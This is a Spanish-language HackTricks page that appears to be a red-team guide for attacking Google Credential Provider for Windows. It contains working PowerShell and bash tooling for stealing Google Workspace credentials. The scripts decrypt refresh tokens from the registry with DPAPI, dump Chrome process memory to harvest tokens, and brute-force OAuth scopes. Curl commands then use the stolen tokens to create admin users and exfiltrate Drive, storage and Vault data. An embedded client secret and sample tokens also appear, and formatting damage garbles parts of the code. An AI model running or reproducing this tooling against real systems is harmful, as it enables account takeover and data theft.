GCPW - Google Credential Provider for Windows

Tip

Aprende y practica Hacking en AWS:

HackTricks Training AWS Red Team Expert (ARTE)

Aprende y practica Hacking en GCP:HackTricks Training GCP Red Team Expert (GRTE)

Aprende y practica Hacking en Azure:

HackTricks Training Azure Red Team Expert (AzRTE)

Apoya a HackTricks

- Revisa los planes de suscripción!

- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.

- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.

Información Básica

Este es el inicio de sesión único que Google Workspaces proporciona para que los usuarios puedan iniciar sesión en sus PC con Windows utilizando sus credenciales de Workspace. Además, esto almacenará tokens para acceder a Google Workspace en algunos lugares de la PC.

Tip

Tenga en cuenta que Winpeas es capaz de detectar GCPW, obtener información sobre la configuración y incluso tokens.

GCPW - MitM

Cuando un usuario accede a una PC con Windows sincronizada con Google Workspace a través de GCPW, necesitará completar un formulario de inicio de sesión común. Este formulario de inicio de sesión devolverá un código OAuth que la PC intercambiará por el token de actualización en una solicitud como:

POST /oauth2/v4/token HTTP/2

Host: www.googleapis.com

Content-Length: 311

Content-Type: application/x-www-form-urlencoded

[...headers...]

scope=https://www.google.com/accounts/OAuthLogin

&grant_type=authorization_code

&client_id=77185425430.apps.googleusercontent.com

&client_secret=OTJgUOQcT7lO7GsGZq2G4IlT

&code=4/0AVG7fiQ1NKncRzNrrGjY5S02wBWBJxV9kUNSKvB1EnJDCWyDmfZvelqKp0zx8jRGmR7LUw

&device_id=d5c82f70-71ff-48e8-94db-312e64c7354f

&device_type=chrome

Note

Fue posible realizar un MitM instalando

Proxifieren el PC, sobrescribiendo el binarioutilman.execon uncmd.exey ejecutando las funciones de accesibilidad en la página de inicio de sesión de Windows, lo que ejecutará un CMD desde el cual puedes iniciar y configurar el Proxifier.

No olvides bloquear el tráfico QUICK UDP enProxifierpara que se degrade a comunicación TCP y puedas verlo.También configura en “Servicios y otros usuarios” ambas opciones e instala el certificado CA de Burp en Windows.

Además, al agregar las claves enable_verbose_logging = 1 y log_file_path = C:\Public\gcpw.log en HKLM:\SOFTWARE\Google\GCPW es posible hacer que almacene algunos registros.

GCPW - Huella digital

Es posible verificar si GCPW está instalado en un dispositivo comprobando si existe el siguiente proceso o si existen las siguientes claves de registro:

# Check process gcpw_extension.exe

if (Get-Process -Name "gcpw_extension" -ErrorAction SilentlyContinue) {

Write-Output "The process gcpw_xtension.exe is running."

} else {

Write-Output "The process gcpw_xtension.exe is not running."

}

# Check if HKLM\SOFTWARE\Google\GCPW\Users exists

$gcpwHKLMPath = "HKLM:\SOFTWARE\Google\GCPW\Users"

if (Test-Path $gcpwHKLMPath) {

Write-Output "GCPW is installed: The key $gcpwHKLMPath exists."

} else {

Write-Output "GCPW is not installed: The key $gcpwHKLMPath does not exist."

}

# Check if HKCU\SOFTWARE\Google\Accounts exists

$gcpwHKCUPath = "HKCU:\SOFTWARE\Google\Accounts"

if (Test-Path $gcpwHKCUPath) {

Write-Output "Google Accounts are present: The key $gcpwHKCUPath exists."

} else {

Write-Output "No Google Accounts found: The key $gcpwHKCUPath does not exist."

}

En HKCU:\SOFTWARE\Google\Accounts es posible acceder al correo electrónico del usuario y al refresh token encriptado si el usuario ha iniciado sesión recientemente.

En HKLM:\SOFTWARE\Google\GCPW\Users es posible encontrar los dominios que están permitidos para iniciar sesión en la clave domains_allowed y en subclaves es posible encontrar información sobre el usuario como correo electrónico, foto, nombre de usuario, duraciones de token, manejador de token…

Note

El manejador de token es un token que comienza con

eth.y del cual se puede extraer información con una solicitud como:curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'token_handle=eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg' # Ejemplo de respuesta { "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 12880152 }También es posible encontrar el manejador de token de un token de acceso con una solicitud como:

curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'access_token=<access token>' # Ejemplo de respuesta { "issued_to": "77185425430.apps.googleusercontent.com", "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 1327, "access_type": "offline", "token_handle": "eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg" }Hasta donde sé, no es posible obtener un refresh token o access token del manejador de token.

Además, el archivo C:\ProgramData\Google\Credential Provider\Policies\<sid>\PolicyFetchResponse es un json que contiene la información de diferentes configuraciones como enableDmEnrollment, enableGcpAutoUpdate, enableMultiUserLogin (si varios usuarios de Workspace pueden iniciar sesión en la computadora) y validityPeriodDays (número de días que un usuario no necesita volver a autenticarse directamente con Google).

GCPW - Obtener Tokens

GCPW - Refresh Tokens del Registro

Dentro del registro HKCU:\SOFTWARE\Google\Accounts podría ser posible encontrar algunas cuentas con el refresh_token encriptado dentro. El método ProtectedData.Unprotect puede desencriptarlo fácilmente.

Obtener HKCU:\SOFTWARE\Google\Accounts datos y desencriptar refresh_tokens

```bash

# Import required namespace for decryption

Add-Type -AssemblyName System.Security

Base registry path

$baseKey = “HKCU:\SOFTWARE\Google\Accounts”

Function to search and decrypt refresh_token values

function Get-RegistryKeysAndDecryptTokens { param ( [string]$keyPath )

Get all values within the current key

$registryKey = Get-Item -Path $keyPath $foundToken = $false

Loop through properties to find refresh_token

foreach ($property in $registryKey.Property) { if ($property -eq “refresh_token”) { $foundToken = $true try {

Get the raw bytes of the refresh_token from the registry

$encryptedTokenBytes = (Get-ItemProperty -Path $keyPath -Name $property).$property

Decrypt the bytes using ProtectedData.Unprotect

$decryptedTokenBytes = [System.Security.Cryptography.ProtectedData]::Unprotect($encryptedTokenBytes, $null, [System.Security.Cryptography.DataProtectionScope]::CurrentUser) $decryptedToken = [System.Text.Encoding]::UTF8.GetString($decryptedTokenBytes)

Write-Output “Path: $keyPath” Write-Output “Decrypted refresh_token: $decryptedToken” Write-Output “—————————–” } catch { Write-Output “Path: $keyPath” Write-Output “Failed to decrypt refresh_token: $($_.Exception.Message)” Write-Output “—————————–” } } }

Recursively process all subkeys

Get-ChildItem -Path $keyPath | ForEach-Object { Get-RegistryKeysAndDecryptTokens -keyPath $_.PSPath } }

Start the search from the base key

Get-RegistryKeysAndDecryptTokens -keyPath $baseKey

</details>

Path: Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Google\Accounts\100402336966965820570Decrypted refresh_token: 1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI

Como se explica en [**este video**](https://www.youtube.com/watch?v=FEQxHRRP_5I), si no encuentras el token en el registro, es posible modificar el valor (o eliminarlo) de **`HKLM:\SOFTWARE\Google\GCPW\Users\<sid>\th`** y la próxima vez que el usuario acceda a la computadora, necesitará iniciar sesión nuevamente y el **token se almacenará en el registro anterior**.

### GCPW - Tokens de actualización de disco

El archivo **`%LocalAppData%\Google\Chrome\User Data\Local State`** almacena la clave para descifrar los **`refresh_tokens`** ubicados dentro de los **perfiles de Google Chrome** del usuario, como:

- `%LocalAppData%\Google\Chrome\User Data\Default\Web Data`

- `%LocalAppData%\Google\Chrome\Profile*\Default\Web Data`

Es posible encontrar algún **código en C#** accediendo a estos tokens de manera descifrada en [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe).

Además, la encriptación se puede encontrar en este código: [https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216)

Se puede observar que se utiliza AESGCM, el token encriptado comienza con una **versión** (**`v10`** en este momento), luego tiene [**12B de nonce**](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L42), y luego tiene el **texto cifrado** con un **mac final de 16B**.

### GCPW - Extracción de tokens de la memoria de procesos

El siguiente script se puede usar para **extraer** cada proceso de **Chrome** usando `procdump`, extraer las **cadenas** y luego **buscar** cadenas relacionadas con **tokens de acceso y actualización**. Si Chrome está conectado a algún sitio de Google, ¡algún **proceso estará almacenando tokens de actualización y/o acceso en la memoria!**

<details>

<summary>Extraer procesos de Chrome y buscar tokens</summary>

```bash

# Define paths for Procdump and Strings utilities

$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"

$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"

$dumpFolder = "C:\Users\Public\dumps"

# Regular expressions for tokens

$tokenRegexes = @(

"ya29\.[a-zA-Z0-9_\.\-]{50,}",

"1//[a-zA-Z0-9_\.\-]{50,}"

)

# Create a directory for the dumps if it doesn't exist

if (!(Test-Path $dumpFolder)) {

New-Item -Path $dumpFolder -ItemType Directory

}

# Get all Chrome process IDs

$chromeProcesses = Get-Process -Name "chrome" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id

# Dump each Chrome process

foreach ($processId in $chromeProcesses) {

Write-Output "Dumping process with PID: $processId"

& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"

}

# Extract strings and search for tokens in each dump

Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {

$dumpFile = $_.FullName

$baseName = $_.BaseName

$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"

$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"

Write-Output "Extracting strings from $dumpFile"

& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile

& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile

$outputFiles = @($asciiStringsFile, $unicodeStringsFile)

foreach ($file in $outputFiles) {

foreach ($regex in $tokenRegexes) {

$matches = Select-String -Path $file -Pattern $regex -AllMatches

$uniqueMatches = @{}

foreach ($matchInfo in $matches) {

foreach ($match in $matchInfo.Matches) {

$matchValue = $match.Value

if (-not $uniqueMatches.ContainsKey($matchValue)) {

$uniqueMatches[$matchValue] = @{

LineNumber = $matchInfo.LineNumber

LineText = $matchInfo.Line.Trim()

FilePath = $matchInfo.Path

}

}

}

}

foreach ($matchValue in $uniqueMatches.Keys) {

$info = $uniqueMatches[$matchValue]

Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"

}

}

Write-Output ""

}

}

Remove-Item -Path $dumpFolder -Recurse -Force

Intenté lo mismo con gcpw_extension.exe, pero no encontró ningún token.

Por alguna razón, algunos tokens de acceso extraídos no serán válidos (aunque algunos sí lo serán). Intenté el siguiente script para eliminar caracteres uno por uno para intentar obtener el token válido del volcado. Nunca me ayudó a encontrar uno válido, pero podría, supongo:

Verificar token de acceso eliminando caracteres uno por uno

```bash #!/bin/bashDefine the initial access token

access_token=“ya29.a0AcM612wWX6Pe3Pc6ApZYknGs5n66W1Hr1CQvF_L_pIm3uZaXWisWFabzxheYCHErRn28l2UOJuAbMzfn1TUpSKqvYvlhXJpxQsKEtwhYXzN2BZdOQNji0EXfF7po1_0WaxhwqOiE0CFQciiL8uAmkRsoXhq9ekC_S8xLrODZ2yKdDR6gSFULWaiIG-bOCFx3DkbOdbjAk-U4aN1WbglUAJdLZh7DMzSucIIZwKWvBxqqajSAjrdW0mRNVN2IfkcVLPndwj7fQJV2bQaCgYKAbQSAQ4SFQHGX2MiPuU1D-9-YHVzaFlUo_RwXA0277”

Define the URL for the request

url=“https://www.googleapis.com/oauth2/v1/tokeninfo”

Loop until the token is 20 characters or the response doesn’t contain “error_description”

while [ ${#access_token} -gt 20 ]; do

Make the request and capture the response

response=$(curl -s -H “Content-Type: application/x-www-form-urlencoded” -d “access_token=$access_token” $url)

Check if the response contains “error_description”

if [[ ! “$response” =~ “error_description” ]]; then echo “Success: Token is valid” echo “Final token: $access_token” echo “Response: $response” exit 0 fi

Remove the last character from the token

access_token=${access_token:0:-1}

echo “Token length: ${#access_token}” done

echo “Error: Token invalid or too short”

</details>

### GCPW - Generación de tokens de acceso a partir de tokens de actualización

Usando el token de actualización, es posible generar tokens de acceso utilizando este y el ID de cliente y el secreto de cliente especificados en el siguiente comando:

```bash

curl -s --data "client_id=77185425430.apps.googleusercontent.com" \

--data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \

--data "grant_type=refresh_token" \

--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \

https://www.googleapis.com/oauth2/v4/token

GCPW - Alcances

Note

Tenga en cuenta que incluso teniendo un token de actualización, no es posible solicitar ningún alcance para el token de acceso, ya que solo puede solicitar los alcances admitidos por la aplicación donde está generando el token de acceso.

Además, el token de actualización no es válido en todas las aplicaciones.

Por defecto, GCPW no tendrá acceso como el usuario a todos los posibles alcances de OAuth, por lo que utilizando el siguiente script podemos encontrar los alcances que se pueden usar con el refresh_token para generar un access_token:

Script Bash para fuerza bruta de alcances

```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=77185425430.apps.googleusercontent.com" \ --data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt

</details>

Y esta es la salida que obtuve en el momento de la escritura:

<details>

<summary>Ámbitos de fuerza bruta</summary>

https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile

</details>

Además, al revisar el código fuente de Chromium, es posible [**encontrar este archivo**](https://github.com/chromium/chromium/blob/5301790cd7ef97088d4862465822da4cb2d95591/google_apis/gaia/gaia_constants.cc#L24), que contiene **otros alcances** que se puede suponer que **no aparecen en la lista previamente forzada**. Por lo tanto, se pueden asumir estos alcances adicionales:

<details>

<summary>Alcances adicionales</summary>

https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/aidahttps://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome

</details>

Ten en cuenta que el más interesante posiblemente sea:

```c

// OAuth2 scope for access to all Google APIs.

const char kAnyApiOAuth2Scope[] = "https://www.googleapis.com/auth/any-api";

Sin embargo, intenté usar este alcance para acceder a gmail o listar grupos y no funcionó, así que no sé cuán útil sigue siendo.

Obtener un token de acceso con todos esos alcances:

Script de Bash para generar un token de acceso a partir de refresh_token con todos los alcances

```bash export scope=$(echo "https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome" | tr '\n' ' ')curl -s –data “client_id=77185425430.apps.googleusercontent.com”

–data “client_secret=OTJgUOQcT7lO7GsGZq2G4IlT”

–data “grant_type=refresh_token”

–data “refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI”

–data “scope=$scope”

https://www.googleapis.com/oauth2/v4/token

</details>

Algunos ejemplos usando algunos de esos alcances:

<details>

<summary>https://www.googleapis.com/auth/userinfo.email & https://www.googleapis.com/auth/userinfo.profile</summary>

```bash

curl -X GET \

-H "Authorization: Bearer $access_token" \

"https://www.googleapis.com/oauth2/v2/userinfo"

{

"id": "100203736939176354570",

"email": "hacktricks@example.com",

"verified_email": true,

"name": "John Smith",

"given_name": "John",

"family_name": "Smith",

"picture": "https://lh3.googleusercontent.com/a/ACg8ocKLvue[REDACTED]wcnzhyKH_p96Gww=s96-c",

"locale": "en",

"hd": "example.com"

}

https://www.googleapis.com/auth/admin.directory.user

```bash # List users curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/admin/directory/v1/users?customer=Create user

curl -X POST

-H “Authorization: Bearer $access_token”

-H “Content-Type: application/json”

-d ‘{

“primaryEmail”: “newuser@hdomain.com”,

“name”: {

“givenName”: “New”,

“familyName”: “User”

},

“password”: “UserPassword123”,

“changePasswordAtNextLogin”: true

}’

“https://www.googleapis.com/admin/directory/v1/users”

</details>

<details>

<summary>https://www.googleapis.com/auth/drive</summary>

```bash

# List files

curl -X GET \

-H "Authorization: Bearer $access_token" \

"https://www.googleapis.com/drive/v3/files?pageSize=10&fields=files(id,name,modifiedTime)&orderBy=name"

{

"files": [

{

"id": "1Z8m5ALSiHtewoQg1LB8uS9gAIeNOPBrq",

"name": "Veeam new vendor form 1 2024.docx",

"modifiedTime": "2024-08-30T09:25:35.219Z"

}

]

}

# Download file

curl -X GET \

-H "Authorization: Bearer $access_token" \

"https://www.googleapis.com/drive/v3/files/<file-id>?alt=media" \

-o "DownloadedFileName.ext"

# Upload file

curl -X POST \

-H "Authorization: Bearer $access_token" \

-H "Content-Type: application/octet-stream" \

--data-binary @path/to/file.ext \

"https://www.googleapis.com/upload/drive/v3/files?uploadType=media"

https://www.googleapis.com/auth/devstorage.read_write

```bash # List buckets from a project curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/storage/v1/b?project=List objects in a bucket

curl -X GET

-H “Authorization: Bearer $access_token”

“https://www.googleapis.com/storage/v1/b/

Upload file to bucket

curl -X POST

-H “Authorization: Bearer $access_token”

-H “Content-Type: application/octet-stream”

–data-binary @path/to/yourfile.ext

“https://www.googleapis.com/upload/storage/v1/b/<BUCKET_NAME>/o?uploadType=media&name=<OBJECT_NAME>”

Download file from bucket

curl -X GET

-H “Authorization: Bearer $access_token”

“https://www.googleapis.com/storage/v1/b/BUCKET_NAME/o/OBJECT_NAME?alt=media”

-o “DownloadedFileName.ext”

</details>

<details>

<summary>https://www.googleapis.com/auth/spreadsheets</summary>

```bash

# List spreadsheets

curl -X GET \

-H "Authorization: Bearer $access_token" \

"https://www.googleapis.com/drive/v3/files?q=mimeType='application/vnd.google-apps.spreadsheet'&fields=files(id,name,modifiedTime)&pageSize=100"

# Download as pdf

curl -X GET \

-H "Authorization: Bearer $access_token" \

"https://www.googleapis.com/drive/v3/files/106VJxeyIsVTkixutwJM1IiJZ0ZQRMiA5mhfe8C5CxMc/export?mimeType=application/pdf" \

-o "Spreadsheet.pdf"

# Create spreadsheet

curl -X POST \

-H "Authorization: Bearer $access_token" \

-H "Content-Type: application/json" \

-d '{

"properties": {

"title": "New Spreadsheet"

}

}' \

"https://sheets.googleapis.com/v4/spreadsheets"

# Read data from a spreadsheet

curl -X GET \

-H "Authorization: Bearer $access_token" \

"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A1:C10"

# Update data in spreadsheet

curl -X PUT \

-H "Authorization: Bearer $access_token" \

-H "Content-Type: application/json" \

-d '{

"range": "Sheet1!A2:C2",

"majorDimension": "ROWS",

"values": [

["Alice Johnson", "28", "alice.johnson@example.com"]

]

}' \

"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A2:C2?valueInputOption=USER_ENTERED"

# Append data

curl -X POST \

-H "Authorization: Bearer $access_token" \

-H "Content-Type: application/json" \

-d '{

"values": [

["Bob Williams", "35", "bob.williams@example.com"]

]

}' \

"https://sheets.googleapis.com/v4/spreadsheets/SPREADSHEET_ID/values/Sheet1!A:C:append?valueInputOption=USER_ENTERED"

https://www.googleapis.com/auth/ediscovery (Google Vault)

Google Workspace Vault es un complemento para Google Workspace que proporciona herramientas para la retención de datos, búsqueda y exportación de los datos de su organización almacenados en los servicios de Google Workspace como Gmail, Drive, Chat y más.

- Un Asunto en Google Workspace Vault es un contenedor que organiza y agrupa toda la información relacionada con un caso específico, investigación o asunto legal. Sirve como el centro principal para gestionar Retenciones, Búsquedas y Exportaciones relacionadas con ese problema en particular.

- Una Retención en Google Workspace Vault es una acción de preservación aplicada a usuarios o grupos específicos para prevenir la eliminación o alteración de sus datos dentro de los servicios de Google Workspace. Las retenciones aseguran que la información relevante permanezca intacta y sin modificar durante la duración de un caso legal o investigación.

# List matters

curl -X GET \

-H "Authorization: Bearer $access_token" \

"https://vault.googleapis.com/v1/matters?pageSize=10"

# Create matter

curl -X POST \

-H "Authorization: Bearer $access_token" \

-H "Content-Type: application/json" \

-d '{

"name": "Legal Case 2024",

"description": "Matter for the upcoming legal case involving XYZ Corp.",

"state": "OPEN"

